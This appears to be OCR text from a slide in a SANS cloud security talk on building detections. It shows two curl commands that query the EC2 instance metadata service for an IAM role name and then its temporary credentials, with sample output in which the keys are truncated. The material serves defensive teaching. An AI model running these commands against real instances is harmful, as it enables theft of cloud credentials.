 SANS
CLOUD
SECURITY
Build Better Cloud Detections…By Ha
Ryan Nicholson
Attack: Stealing EC2 Credentials
• Step 1: Acquire Role Name
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials
inspector-role
$
• Step 2: Steal role's credentials
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials
/inspector-role
{
"Code" : "Success",
"LastUpdated" : "2023-02-03T14:59:43Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA",
"SecretAccessKey" : "",
"Token" : "IQoJb3JpZ2luX2VjEHcaCXVzLXdlc3QtMiJIMEYCIQC6NkeYE56QaXv9SG
2023-03-14 10:58:08